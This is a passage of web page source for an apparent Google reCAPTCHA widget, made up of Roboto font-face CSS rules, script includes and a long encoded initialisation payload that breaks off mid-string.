  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="eXEaunYz0NYpk-USl8gjrg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="eXEaunYz0NYpk-USl8gjrg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="eXEaunYz0NYpk-USl8gjrg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w5/Dv8KRV1nCosKqw7XDtQTChXrDjiLCjTcEwpfCq8Kaw7rDhzcaBkdPwpxTdsKTwrY1wrPDpz7DtCfDvV59VDrCtsKiw5rDocOhbxTDhHLClFHDuSDCrMKyXsKsO8OzwpZCO8KSw5Bwf8KjwrY/[base64]/Dom/DnMO4PcKNYsOWw60/GsOpK8KAw5oGwqjCuMKmw7nDogzDt8OodcKQfD92ZwHDscO0DsOUw63DrMKwwpZ4w5DDgw40PmbChSY5b0QAB20Bw74yA8OlwplLJBzCgDHDlcOdwp1swpZyNsKwH1HDoy0sbsK+TSdGw5rCl8O0d8KaeWtEw7tMIm/[base64]/CrsKdw7DDsR4BTncTw6xjwqzDmMKdwqEVGMO/wrTDng9MwrrCi1XDvSvDjcKrw68/wqgpbEBowqZkGsKPwpIcW2XCoBrCnHR2w4RBwpdrMGDDpxDDhsKDwoBoDsOawq/CtMOrcTgNw6JgcBMHw6wKNMKww65mwo5ewqI3WsK/[base64]/woDCmUdAwppNw5xcRSXClMOoAsODwp7CrxcHTTpBLjHDocOWw5zDp8Kxw4p/[base64]/ClcK6wrBHGMKowpHDnW/CocO9ORwlwqLDilQbF8Kuw6A4w748S8KGITYTaHJLw7NPwqvDuw4hw4HCl8KzOHrDu8K6w63DscOqwrbCicKDw5pHwrFnw5XDnmxBwqnDjXkcw7/Ck8O+wqdCw6nCpwAPwp/CuUPCnMKhwqAFw7g2X8O9XS8xwpLDtTjCiE7DnGzDlXvCo8KvAGB5w7IGwpzCrzbCvMOOw7k0w4NDEMOpwo/[base64]/UsKmwrzCiMKvw5vDvsKBw7rCnyvCt37CscK4wrPChMKOw47CgyTDucODE8KdQn3Dj8OSwoPDjMODw73Co8OdwqoVT8K4wrYpFlh1wo8rw75YOMKZwovDs1jDjsK6w5fCmsOpFkZDw5U8w6fCgcKcwqMsJ8KhHULDnMOUwrzCtcOxwpPCiCfDhD/CusOYw5TDm8OPwp8cw7FzPMOdwrsRwpNPVcKCw6MyWsK5wph3SMKhw7ZCwrlxwpLCtzrCpEnCjS/[base64]/Cs1nCisKoF8OKFsO7YkXCl8KGa8O1fGDCvi/CpcK4AsO+wprDghUkSQExwrLDm8K0w7bCtcOTw4DDjsOlRDUuwrnDgSXClcKywocBGiHCk8OnXjM5wq3DvMKiw44/w7HCqDsPw7gkwpJARnbDoQAHw5LDmsOICcKlw4hzGhEqHhrDqMOZPnLCsMOtNFZAwqbCg0NXw5fDpsKYSsKRw7HDsMOzXkUmKsOlwpIvW8OtSlI8H8Ogw7TCkcOfw4fChsKKE8OFwrYGEcKYwpHCvC7Dj8OTSFLDryYywo54wrzCksOhwpR5RXzDssOZDE1jPH9Dwp/DilJlw4TCosKFWMOjTHFrw6A0BcOvw7PCh8K1woHCgcOPGFx/JnFbLU8wwoDDmmFHVsOcwpYvwq1BHMKcG8OlNMKWw7bDr8KkJ8OFw4fCvcKtw4MLw4g6wrU8ZMKBWxdRwpXDpcOOw7PCv8OFwobDvm/CuCvDn8OWwqYcwqXCn8OZYMKkwoM9ecKMw7/[base64]/CpsOWw5HDkMK+w6/Dq0ZiIMKDw43CmcKWM1ZYw77DsiRvw6vDnVdgw4bDh8OEJknDr0TDk8KfAW1Rw4TDrsOmw6gOw4rCl8O2w7Utw4fCqsKWcktzMigUCsKAw7XDtUs5w7wTP3PDscK1SsO+CcOjBBQ0woLDvS52worCowvDqsOmw70/[base64]/DisOABcOfLsKMOMKQwpInPk53eEPCuQnCjkRywp/ChVxKQsOSwp3Dr8KCw4Fnw59Dw5zDp8KkwrvCmsOFB8KSw5XDo8OPwrACWDnCtcKow5XCg8OwL3zCqMOXw4bDh8KkBlPDqyITw7RhIMKFw6TDrHl4wrgTdsO7LFg4YF9ewqbDolojE8OBRMK3BkhjdkZyacOfw5TCjsKuUcKHJjdyEn/CrDs6WRvClsK3wpTCjG3Dr3nDlMOQwrHCqyDDjkLCo8ODDcKZP8KZwrXCpsOqIsK1PsOfw5zChAzCgFvCuko3w5PCisOfLwt7wpHDjgdow5c2w7dnwrx8E1EIwqkLw4VfWSAMWUTDm2fCgcOtKyFJwrtcHlfChG98cMKkH8Ksw5rCuinDusKYwr/CnsObXsKiXH/CtnZnw7/[base64]/[base64]/wqQ2LkjCpcOCNsOdwokdw4FLw4I7Jxtqw6how5VHCMOVP3tOwoDDtcO/[base64]/[base64]/w5TCtXlGKsOdw4HDsgczNEfDl009w404WsO1w4MRWmnDsMO9SRJpwp5hacKOwovDqcKXDMKYcsKCw4XDgMKhURJjwow5ZsK4ZsOww7LDiCbCs8Onw4jChjQcbcKcAz7CvUQ6w5J2emlCwqXDuU9Jw6nDr8O4w49sA8K0wqLCnMKLQ8Ouw4fDj8OBwq/[base64]/Co3DDvMOBwprDi8Kyw6sOKkTCiW7DpwYAIULDoXIBw5M6w4DDmn3Cll/CisKwwpPCuC0JwojCs8Kew4o7WMOVwp1JYUrDnxwFQcKZwq0Aw6/ChMKmwqzCv8OKNTDDgsKZwqXDuDvCtsO8GsOewpzDicKiwqfCtk0TAcKCM1daw5YDwpItwrFjw61Yw7TCg3AKC8Klwp8pw70BDkcQw4zDv1HDj8O8w63Cn2TCisOowrrDs8KMb21MJFFmGWM6HcORw77DscK1w45KLX8PAsOSwqkqdXPDhVdDQHfDujxjOlc2wo/Dl8KtCDV0w4NAw6BWwrXDvlrDlcOjOWDDjcOYw6hCwocbwrsAw77CnBQYJcKdesKgw6d9w49/J8OCSBIGCFfCug7DosOxwqnDhSUGw5bClCXCgMKRGGPDlMOKbsO7wo4fA23DukglYVrDucK0ZcOVwrMKwpFVKx97w4nCpMOHB8KCwpxrworCrsKKUcOhUyozwqIkTsKwwq/CnwnCkcOibsOrWnrDo2JGK8OWwr85w7PDn8Ohdn9qEFVHwpBTwrIiMcKywp8cwovDghtYwoLCmAtkwojCsABbSMO4w7vDlMKvwr/CpCBONhTChsOcDGpXY8KaMCTCkm7Cn8OsbHLCpwU3HHfDuxfCv8OdwrPDvcOCMWvCnhUIwo/DoHouwqzCusKFwpVmwrvDtihXWx/[base64]/[base64]/DvUbCn8OsTns6bVHDn0nCqmIbbyZdW0DDjxrDgXPDqcODfiY0c8KLwovCoVfDmjHDrcKLwpbCn8OHwpRVw7trAzDDlFDCojLDkS/[base64]/CpsKfw4PCkMKkQsOIwrA1w5LCpcK7GzvCscKGeMOJUjwDacOQVXbDsghDw7HDsw7CiWXCtjnChwjDjk1NwrjDpgzDhcOKPDwKCsOEwrNtw4MOw7fDpTIiw75BKsKmWzbClcKxNMO3QDnCqDfDgAQCATE0AsOaPMOhw5cHw5lkF8O/[base64]/Dq8KHbzjDgR4EwrXCkcOUwrPCkcKkPT9kwq4cwrrDrRYuAMKFw6zDlBdRwrAIw6w4acORwrnDoEwFTVF/CsKWKMOswoEQJ8OQdl7Dt8KMNcOxEMOWwpELasOETMKow5hrTRnCrwnDlwdAw6VKWBDDg8K0ZsOawq4sUcKCesOjNFTCmcOLTsKhwqDCrsKLA2ttwpNswq/Dt0lKwrnDvRpIwpbCgcK/BSVvJB8JTsOtTX7Cix9vahBxRmDDkCvClcOqPmEBw6I7AsOTAcOCRMKtwqJswqbDuHEfPkDCmElDXRdjw5B2VQTCvMOqCmPCnmFrw5EtCRAvwpDDiMKXw4/Dj8Ozw7FlwovCljx9w4bDicOSw4zCvMOnazdcIsOCTy7CtcKwPMK0bQ/CpXMrwr7Dp8KNw5jDp8OPwo8uJ8OBfwzDhsOvwrwww4nCrE7DrcOZdcOQEcOEXMKIb3NQw45THsOjKyvDvsOBZzDCnn/DhSwbG8OEw6omwo5Qwp14wo9/w41Gw51HIwkfw5h3w6FBXUbDscKFFMKQdMK9J8KHYMKGZEDDlgknw55sVQvCk8OBCGVaH8OyBG/ChsO8NsO8w67DjcO4Ti/DpMO8M07CnMO8w6XCvMKyw7UyScOGw7U9HgrDmjPClUvDucOuTsOvfMOlYxcEwoDDjgwuwq/CtAwOUMO8w5dvDyMHw5zDsMO7A8K0MhMhWU7DoMKFw75aw4bDokjCg1PCmRrDmU9xwqzDpsO/w5wEGsOGw6nCrMKhw6EofcKwwpDCoMKjV8OHZcOtw59IGjgYwrrDil3Dt8OvfsODw4wvwp9TWsOaa8OcwrQfwpMsby3Dvxtsw6XCvBhPw5k2JC3Cq8KUw5LCtn/[base64]/wq8NwrJfE8O0IMOqwrwZwpvCrGnCo8KLw4jDpsOCDQgzWcOYbjvCncKOwqdjwpfDjsOsMMKVwqrCtsKJwokUQMKTw6o4QhvDtWwfOMKXw5fDpsKvw7cOWlnDhAvDj8OlfWrDnDpOV8OSf3TDgcOAWcOXH8OtwotTMcOow7/Cn8OzwobDoAJCLxXDjSYSwqB1w7dac8KYwrDCusKbwr4/w5DCsDgCw5/Cs8K6wonDs3Ihw5NHw511NcK8w4XCkXnCjnvCp8OaQ8KIw6zDqsKnWcO7worDnMOYw4RgwqJWEGDCrMKFHBZuw5DCisOIwp/CtMKRwolMwo/DqcO7wrxYw6nCi8KywpvDosOJLSQjDXHCmMKvHcKRWTXDqQAQOVfCrw1Rw5zCsTTClMOGwoR5wpsae19cfMKhwo8KAFVNwrnCpil4w5PDjcORKTBywr5lwo3DuMOLOMK8w6vDjmkxw4TDgsOJF3PCi8Orw43CuTMKE2luw7hVJsKNcg/CgSbDpMKsNcOZBcOAwp3ClirCv8KlN8KDwoPDpcOFOcKawp4ww6zDrRUCdMKnwoQUDh7CvXjDrcKvwqTDvMOww5dpwr7CrwFgOsOnw59ywqB/w5ZNw63DsMOGMsOXwoDDocOzDzkPQxjCo2tICsKEwqwPdkg2REPCrnvDscKUwrgOLcKCw5I8ScO5w4LDicOcBsKzwpgxw5hpwqbCgxLCrzPDkcOnPcKZUsKxw4zDl2FaSVllwovDksOaXcKOwpwebMKiSzzDhsOjw7TCpi/DpsKNw4nCosKQMMOoLGdJQ8KMRjs1wqcPw5bDpR0OwqxEw4hASwPDr8Ozw40/E8OSwqHCoiFBVMOcw6DDn1nCsiwzw4wQwpMLFcKOU2M1wrfDq8OSIEF1w68Sw5LDhRlgwrDCkSYYTA/[base64]/Dt1LDvlHCtV55w5nCicKTwq/[base64]/CvsOeJcOvfAJpw4DCjMKTGMOsfjDCgsOKw5zDgcKVwpITXMK+wrTCrj/DksKrw7PDgcO3QcOWwqjCssO5OcKOwprDusOjXsOvwptICcKBwrrCjcOWe8OkT8ObADfDpVFMw5N8w4/[base64]/DhsKkJkgQbMKvIjnDjMO6wo9qwp14wrkgwqDCvMOiWsKNwo7Ch8KXw64aUzTCksKhwojDssK6IgJ+wrXDocKTH3LCosOHwqLCvsOCwrbCs8Ktw7Asw5jDlsKud8OtPMOECi/Dv2vCpMKdGhfCpcOAwq/Dl8OJEhAVD1ldw5BXwqoWw78Swp8POnzCuXHClBPClWUwXcO3TyAXwoV2wr/CiG7DtMO9w7F5EcKcYT/CgCrDh8KjCEnCh1jDqEYUHcO6YFMeHFzDusOTw6QEwo0sCsKpw7vCnXTCm8Osw4Yyw7nCn3nDvjIyYgrCgFYUS8KGCMK4JcOoX8OrNcO9RWTDpsKuJMOSw5/ClsKSOsK1w6VOAXPCm1/DrSPDlsOuw6hLIUfCgWrDn2Irwrpjw5tlwrNBQmN8wp0TE8KIw45/wqAvQmXDisOSw7rDgsO+wqIsWAPDn00oMMOGf8Oaw5Umwo/[base64]/DnsOiw7DDoVYAMcKQw4UZElgTQDsZw7DCtV7Cu2IrEwTDqUbCscO3w6DDs8Ozw7HDq05QwoPDtH/DrsObw5/DoUh+w7VBDMOzw4jCiVwlwp/Ds8Kfw6tzwp7CvnHDi1TDqk3DisOHwp/DiA/[base64]/DosOsw5oewpTDpcK+w5Vvw43DrMKqwqjCk8Kbw59aKULDtsKVHsOnwpTCmFhNwoLDtUo6w54ew4ZaAsK+w644w5BSw7TCnRAcw5XCgcOXSSXCoS0PGQcmw4hnOMKeVSszw6NKwrvDscOZDcKPWcOsZwfDvsKzZy7CgsKJLm8zCsO0w4vDoTfDjG0/AMKPb2TCjsKxYiZHScOxw73DkcKcHHRhwrnDuxjDvsKbwoPCicODw5IjwpjCgRY/wqpuwoZuw4gYfybCs8K5woUxwpdVMm01wqExGcOJw43DkwAcE8KVSMKdFMKSw6PDm8OVWMKlIMKDw63CuT/[base64]/[base64]/DhzbCkcKNwqgnNcKlYk9Rw6wPw6ZXH8OcJR0+w4IKOsKpSsO1cFbCmHhQccOrMUTDkzdYCcO1c8O2woBHScOcFsOPRsO/w68LVxBNYiDCpG7Cji3Cr0RqF33DqMKswrbDu8OpPxLCowPCncOYw7rDkyrDnMOMw5Z+dTHCrldwBWrCqMKMKG9zw7/DtcKdU1czQMKvU1zChcKJWX3Dr8Kmw7ZIAWZZTsOXPMKPCTZpLQbDp3/[base64]/DpnrCthZVEHXDtMORwq7DljfCscOLwpVxw6rClREDw5vDv1YGcMKndUXDtlnDiX3DlDbCncKSw7YgHMKoZsO8T8O1DMOFwqPCpsKGw5FYw7hYw5g3VH3Cm07DgMKjPsOaw70mwqfDlA/DhsKbMkEuZ8OSPcOvfGfCscOALRgKNMO9woVfHFbDiQ1IwokDTMKwO3IYw4DDkkrDk8O7wpNuHsOWwq7Cmi0Mw4YPfcOxGgXCv1vDmn8mawXCssOZw5rDiHogSWQKN8K3w6cbwotHwqDDoGMFejLCiBfCrMKgdCzDqcOmwqMqw5A8wocwwoFiTcK6ZEtBWMK/wrHCq2lBw5LDrsKzw6JMTcKte8OBwoBTw77CvjHDgcOxw4bDnsOcw4x9w4/DocKuTTxQw5fCssOHw5gqYcOVSCdCw4cnbWzDuMOMw5RbW8Okczxsw7nCv2tUf28mH8Oyw6fDnGVdw7I3TMKyI8OzwpTDgkLClyXCqcO7EMOFaS/CtcKawr/[base64]/DnD4Tw4/Ds0UDacOcOn5sw7M8wp5NCiTDpGsFw69dwqLCr8KYwpbChH9iFsKaw4rCiMKIPcOhNcOQw4oYwqfCo8OPVMKVT8OrLsK6ITnCkz1Qw6HDosKAw5PDqhnCncOUw49uPHLDiVVTw4R/anvCvz3Co8OWZFhUf8KHMsOUwr/[base64]/ClMKUecKCwqBdw4XCmCEDwqV3w7HCl8KQV0FVc3UmwrbDqCPCmyfCtknDoMKDHsKnw47CqjDDtsK8ZAvDmzgsw4Z9acO8wr3Dg8OpNsODwr/CisKSLVnCvE3CvhPDo3XDjEMMw6gfYcOURcKlw5YOTsKvwpXCicKjw68JIVTDocKdNnVHJcO5SMO6cA/Dn3PChMO1w44ac2LCnxIkwqYKCcOhXBFxwrbCkcKXOMO2wofClh0GD8KDdEwxc8KZXTjDjsK5aCrDlMKPwq1QacKDwrHDoMO3I39TYz/[base64]/Crx9hUcO7wqfDsGjDssK8GCnDmQ0wwrjDnMO/wpF7wpwcUMO/wpDDmsOaDFp5eBvCkSUywrIRwp94QsKbwpLDo8KLw58Ow5k+VxowYX3CpcKmCx/Dh8Ocf8KdajbChMKiw5fDv8OPPsOIwp4eSRcUwqnDlcKSXg7Cp8OAw6TDkMOCwpBJGcK0Snw2DUR8NcOqVMOIMsO3YTbCtBnDucOjw6VOZifDjMOew7jDuT0ADcOCwqVywrJLw6s8wojCn2YOXDXDlkHDqsOGWsOcwpxGwo/DusOawpPDkMKXLHVxSFvDmls/wrHDiTRiCcOrAMOrw4nDs8OiwrXDt8KUwroRVcOEwrLDucKwb8K7w7oqXcKRw4PCocOsfMKbSQ/CvVnDqsOWw5BMWHg3XcKUw7vDpsKSwpRPw5Jvw5USwqpTwoMew6R9JsKgUHo/[base64]/wqExw7zCisOPMyLDjm5DPWfCtCrDnB3CtS5ofh3Ct8OBBxJnwq/CokLDosOzPMKwFG9MWsOGSMKYw7jDo2rDkMK4S8O6w5vCq8OUw4hmD3DClcKEw5d6w4bDgcOiMcKLRcKVworDsMK